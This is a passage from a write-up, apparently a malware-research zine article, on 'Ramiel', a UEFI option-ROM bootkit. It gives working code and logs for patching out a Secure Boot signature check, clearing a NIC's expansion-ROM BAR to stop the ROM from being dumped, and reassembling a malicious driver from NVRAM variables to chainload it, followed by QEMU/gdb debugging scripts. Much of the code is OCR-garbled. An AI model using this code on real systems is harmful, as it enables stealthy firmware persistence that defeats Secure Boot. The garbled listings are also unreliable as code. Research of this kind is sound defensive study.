

Disassembly of check in *CoreLoadImageCommon.constprop.0* after patch\_sb:



Ramiel calls LoadImage successfully on an unsigned image: QEMU debug log:

Loading driver at 0x0007D62F000 EntryPoint=0x0007D63045A helloworld\_driver.efi InstallProtocolInterface: BC62157E-3E33-4FEC-9920-2D3B36D750DF 7D635798 ProtectUefiImageCommon - 0x7D635940  $-$  0x000000007D62F000 - 0x00000000000020C0

------------------------------------------------------------------------------------------ 2.4 Hide Option ROM ------------------------------------------------------------------------------------------

x86sec [1] demonstrated that PCI option ROMs can be trivially dumped:

```
$ lspci -vv
00:04.0 Ethernet controller: Intel Corporation 82574L Gigabit Network Connection
    Subsystem: Intel Corporation 82574L Gigabit Network Connection
   Region 0: Memory at c0860000 (32-bit, non-prefetchable) [size=128K]
    Region 1: Memory at c0840000 (32-bit, non-prefetchable) [size=128K]
   Region 2: I/O ports at 6060 [size=32]
   Region 3: Memory at c0880000 (32-bit, non-prefetchable) [size=16K]
    Expansion ROM at 80050000 [disabled] [size=32K]
    Capabilities: <access denied>
   Kernel driver in use: e1000e
   Kernel modules: e1000e
```
\$ cd /sys/devices/pci0000:00/0000:00:04.0 \$ echo 1 | sudo tee rom \$ sudo dd if=rom of=/tmp/oprom.bin \$ file /tmp/oprom.bin /tmp/oprom.bin: BIOS (ia32) ROM Ext. (56\*512)

However, "There is a kernel boot parameter, pci=norom, that is intended to disable the kernel's resource assignment actions for Expansion ROMs that do not already have BIOS assigned address ranges..." which "...only works if the Expansion ROM BAR is set to '0' by the BIOS before hand-off." [10]

In order to prevent option ROM from being dumped, Ramiel clears *XROMBAR* in the PCI configuration header of the NIC and passes pci=norom to the kernel. In DriverStart, Ramiel opens the *EFI\_PCI\_IO\_PROTOCOL* associated with the NIC controller and passes it to **clear oprom bar**:

```
EFI PCI IO PROTOCOL *PciIo;
  status = gBS->0penProtocol(Controller, &gEfiPciIoProtocolGuid,
                             (VOID **) &PciIo, This->DriverBindingHandle,
                             Controller, EFI_OPEN_PROTOCOL_BY_DRIVER);
  if (EFI_ERROR(status) || PciIo == NULL) {
     return status;
  status = clear\_oprom_bar(PciIo);
```
In *clear\_oprom\_bar*, Ramiel writes all zeros to the *XROMBAR* register (offset 0x30 within the PCI configuration headers) of the controller:



After, *lspci* no longer displays the expansion ROM field and the ROM cannot be dumped without memory scanning:



------------------------------------------------------------------------------------------ 2.5 Reassemble Chunks + chainload ------------------------------------------------------------------------------------------

To reassemble the malicious driver image, Ramiel first calls *GetVariable* on the "guids" variable, then calls *GetVariable* on every guid stored in it and copies the chunks to a buffer:

+TODO: remove runtime access flag from vars.

```
#define GUIDS_VAR_NAME L"guids"
          #define GUIDS_VAR_GUID {0xBFB35F7E, 0xFC44, 0x41AE, \
                                   \{0 \times 7C, 0 \times D9, 0 \times 68, 0 \times A8, 0 \times 01, 0 \times 02, 0 \times B9, 0 \times D0\}\cdotsUINTN parse_guids(CHAR16 ***var_names_ptr, UINT8 *buf, UINTN bufsize) {
              UINTN nguids = (bufsize / sizeof(CHAR16)) / GUID_LEN;
              CHAR16 ** guids = AllocateZeroPool(nguids * sizeof(CHAR16 *));
              *var\_names\_ptr = guides;10
{\bf 11}for (UINTN i = 0; i < nguids; i++) {
12CHAR16 *tmp = AllocateZeroPool((GUID_LEN * sizeof(CHAR16)) + sizeof(CHAR16));
                  guids[i] = tmp;14CopyMem(tmp,
                           buf + (i * GUD LEN * sizeof(CHAR16)), GUID LEN * sizeof(CHAR16));
              return nguids;
          Þ
20EFI_STATUS
21
          EFIAPI
          nvram\_chainload()EFI_STATUS status;
              UINT8 *buf;
              UINTN bufsize;
              EFI_GUID guids_var_guid = GUIDS_VAR_GUID;
              gRT->GetVariable(
                   GUIDS_VAR_NAME,
                  &guids_var_guid,
                  NULL,
                  &bufsize,
                  NULL):
              buf = AllocateZeroPool(bufsize);
              gRT->GetVariable(
                  GUIDS_VAR_NAME,
                  &guids_var_guid,
41NULL,
                  &bufsize,
                  buf);CHAR16 **var_names;
              UINTN nguids = parse_guids(&var_names, buf, bufsize);
47
              EFI_GUID *guids = AllocateZeroPool(nguids * sizeof(EFI_GUID));
48
```

```
for (int i = 0; i < nguids; i++) {
                  StrToGuid(var_names[i], &guids[i]);
              UINT64 size = 0:UINT64 *sizes = AllocateZeroPool(nguids * sizeof(UINT64));
              for (int i = 0; i < nguids; i++) {
                  gRT->GetVariable(
                      var_names[i],
                      \&(guids[i]),
                      NULL,
                      \&(sizes[i]),
                      NULL
                  );
                  size += sizes[i];Ŋ
              UINT8 *application_ptr = AllocatePages(EFI_SIZE_TO_PAGES(size));
              UINT64 offset = 0;for (int i = 0; i < nguids; i++) {
                  gRT->GetVariable(
                      var_names[i],
                      \&(guids[i]),
                      NULL,
                      \&(sizes[i]),
                      application_ptr + offset);
                  offset += sizes[i];
              MEMORY_DEVICE_PATH mempath = MemoryDevicePathTemplate;
              mempath.Node1.StartingAddress = (EFI_PHYSICAL_ADDRESS) (UINTN) application_ptr;
              mempath. Node1. Ending Address = \setminus(EFI_PHYSICAL_ADDRESS) ((UINTN) application_ptr) + size;
              EFI_HANDLE NewImageHandle;
              status = gBS->LoadImage(\mathbf{0},
                  gImageHandle,
                  (EFI_DEVICE_PATH_PROTOCOL *) &mempath,
                  application_ptr,
                  size,
                  &NewImageHandle);
              if (EFI_ERROR(status)) {
                  return status;
              status = gBS->StartImage(NewImageHandle, NULL, NULL);
              if (EFI_ERROR(status)) {
                  return status;
104
              return status;
```
Then it calls *LoadImage* on a memory device path pointing to the buffer [12]:



com1 log:

```
[ramiel]: nic found @ DevicePath: PciRoot(0x0)/Pci(0x4,0x0)
[ramiel]: print_var_info - max_var_storage -> 262044 B
[ramiel]: print_var_info – remaining_var_storage -> 224808 B
[ramiel]: printvarinfo - maxvar<sub>size</sub> -> 33732 B
[ramiel]: \text{briverStart} - vendor id, device id -> 8086, 10D3
[ramiel]: DriverStart - xrombar -> 0
[ramiel]: DriverStart - command register -> 7
[ramiel]: patch_sb - patching secureboot check from -> 7EF94DBD to 7EF94EAB...<br>[ramiel]: patch_sb - completed
[ramiel]: nvram_chainload - guid 02015480-B875-42CC-B73C-7CD6D7A140D5
[ramiel]: nvram_chainload - LoadImage of target completed
helloworld !! : D
[ramiel]: nvram_chainload - StartImage completed
```
------------------------------------------------------------------------------------------ 2.6 Source Debugging OVMF with gdb ------------------------------------------------------------------------------------------

- 1. Follow the Debian wiki instructions to setup a VM with secure boot [15]
- 2. Compile OVMF with -D *SECURE\_BOOT\_ENABLE*
- 3. Copy *OVMF\_VARS.fd* and *OVMF\_CODE.fd* to the secureboot-vm directory
- 4. Run: **\$ ./start-vm.sh**
- 5. Exit the VM, then run: **\$ ./gen\_symbol\_offsets.sh > gdbscript \$ ./start-vm.sh -s -S \$ gdb** (gdb) source gdbscript (gdb) target remote localhost:1234

start-vm.sh [15]

```
#!/bin/bash
```

```
set -Eeuxo pipefail
LOG="debug.log"
MACHINE NAME="disk"
QEMU_IMG="${MACHINE_NAME}.img"
SSH PORT="5555"
OVIF_CODE_SECURE="ovmf/0VMF_CODE_SECURE.fd"<br>OVMF_VARS_ORIG="/usr/share/OVMF/0VMF_VARS_4M.ms.fd"<br>OVMF_VARS_SECURE="ovmf/0VMF_VARS_4M_SECURE.ms.fd"
if [ ! -e "${QEMU_IMG}" ]; then
          qemu-img create -f qcow2 "${QEMU_IMG}" 8G
fi
if [ ! -e "${OVMF_VARS}" ]; then
          cp "${OVMF_VARS_ORIG}" "${OVMF_VARS}"
fi
qemu-system-x86_64 \
          -enable-kvm \
          -cpu host -smp cores=4, threads=1 -m 2048 \
          -object rng-random,filename=/dev/urandom,id=rng0\
          -device virtio-rng-pci, rng=rng0 \
          -net nic,model=virtio -net user,hostfwd=tcp::${SSH_PORT}-:22 \
          -name "${MACHINE_NAME}" \
          -drive file="${QEMU_IMG}", format=qcow2 \
          -vga virtio \
          -machine q35, smm=on \
          -global driver=cfi.pflash01,property=secure,value=on \
          -drive format=raw, file=fat: rw: fs1 \
          -drive if=pflash,format=raw,unit=0,file="${OVMF_CODE_SECURE}",readonly=on \
          -drive if=pflash,format=raw,dnit=0,rite= $town_coor_secont;<br>-drive if=pflash,format=raw,unit=1,file="${OVMF_VARS_SECURE}" \<br>-debugcon file:"${LOG}" -global isa-debugcon.iobase=0x402 \
          -serial file:com1.log \
          -device e1000e, romfile=chainloader.efirom \
          $@
```

```
gen_symbol_offsets.sh, adapted from [5]
```
#### #!/bin/bash

```
LOG="../debug.log"
PEINF0="peinfo/peinfo"
cat ${LOG} | grep Loading | grep -i efi | while read LINE; do
  BASE="'echo ${LINE} | cut -d " " -f4'"<br>NAME="'echo ${LINE} | cut -d " " -f4'"<br>NAME="'echo ${LINE} | cut -d " " -f6 | tr -d "[:cntrl:]"'"
   EFIFILE=""find <path to edk2>/Build/MdeModule/DEBUG_GCC5/X64 -name ${NAME} \<br>EFIFILE=""find <path to edk2>/Build/MdeModule/DEBUG_GCC5/X64 -name ${NAME} \
   if [ -z "$EFIFILE" ]
   then
          п
   else
          ADDR="`${PEINFO} ${EFIFILE} \
         Prop -A 5 text | grep VirtualAddress | cut -d " " -f2`"<br>TEXT="`python -c "print(hex(${BASE} + ${ADDR}))"`"<br>SYMS="`echo ${NAME} | sed -e "s/\.efi/\.debug/g"`"<br>SYMFILE="`find <path_to_edk2>/Build/MdeModule/DEBUG_GCC5/X64 -n
                           -maxdepth 1 -type f'"
          echo "add-symbol-file ${SYMFILE} ${TEXT}"
   fi
done
```
## *References:*

- [1] https://x86sec.com/posts/2022/09/26/uefi-oprom-bootkit
- [2] https://casualhacking.io/blog/2020/1/4/executing-custom-option-rom-on-\ nucs-and-persisting-code-in-uefi-runtime-services
- [3] https:// casualhacking.io/blog/2019/12/3/using-optionrom-to-overwrite-\ smmsmi-handlers-in-qemu
- [4] https://laurie0131.gitbooks.io/memory-protection-in-uefi-bios/content/\ protection-for-pe-image-uefi.html
- [5] https://retrage.github.io/2019/12/05/debugging-ovmf-en.html
- [6] http://ftp.kolibrios.org/users/seppe/UEFI/Beyond\_BIOS\_Second\_Edition\_\ Digital\_Edition\_(15-12-10)%20.pdf
- [7] https://wikileaks.org/ciav7p1/cms/page\_31227915.html
- [8] https://learn.microsoft.com/en-us/windows-hardware/manufacture/desktop/uefi-\ validation-option-rom-validation-guidance?view=windows-10
- [9] https://www.intel.com/content/www/us/en/support/articles/000005790/software/\ manageability-products.html
- [10] https://lkml.iu.edu/hypermail/linux/kernel/1509.2/06385.html
- [11] https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/
- [12] https://bsdio.com/edk2/docs/master/\_boot\_android\_boot\_imq\_8c\_source.html
- [13] https://edk2-docs.gitbook.io/edk-ii-uefi-driver-writer-s-guide/7\_driver\_entry\_point/\ 72\_uefi\_driver\_model
- [14] https://edk2-docs.gitbook.io/edk-ii-uefi-driver-writer-s-guide/18\_pci\_driver\_\ design\_guidelines/readme.3/1831\_supported
- [15] https://wiki.debian.org/SecureBoot/VirtualMachine

thank U to place and seer for helping me with this project  $\wedge$   $\wedge$ 

# Thank you to our donors!

Mushi, Av4x, Trailbl4z3r, Tom.K, PotatoPrn, tankbusta, Sasper, Still, seadev, moggz, Bio, Fynn, astalios, SHELLSNAPPER, NEMO\_EHT. DHTRIBOULET, ROSE. PATCH. aaarghhh, CryptoJones, itzAlex, JonnyDolphin, IamG0rb, KINETICREMOVER, kladblokje\_88, edygert, cheesyquesadilla, Uvemode, 4rchibald, hachinijuku, fr3dhk, RAKETENKARL, STEUEND33, KILLALLHUMANS, RandyRanderson, gloryshark, ewby, ExeqZ, Biggles, mostwanted002, robon, aufreißer, watc dog, gweil0, v0, allan, bx\_lr, m4ntle, rj\_chap, linkavych, RUMMAGES AKA THE HORSE CHOKER, AARONSDEVERA, borealis, Dodo, Israel Torres, Shirkdog, Cowabunga, Demor, adeptDetritus, digi, shaker, Wumpus, mithrandir, B4nd1t0, Gi7w0rm, tac0kat, S3RAPH, Kimbo

Become a monthly donor @<https://donorbox.org/vxug-monthly>